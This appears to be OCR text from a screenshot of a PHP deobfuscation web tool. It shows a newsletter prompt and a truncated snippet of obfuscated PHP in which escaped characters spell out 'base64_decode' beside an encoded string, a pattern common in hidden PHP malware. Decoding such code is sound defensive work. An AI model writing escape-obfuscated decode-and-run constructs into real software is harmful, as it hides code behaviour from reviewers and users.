
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
$na13aed3="\x62\x61\163\x65\66\x34\x5f\144\x65\143\x6
"Ly9OR05..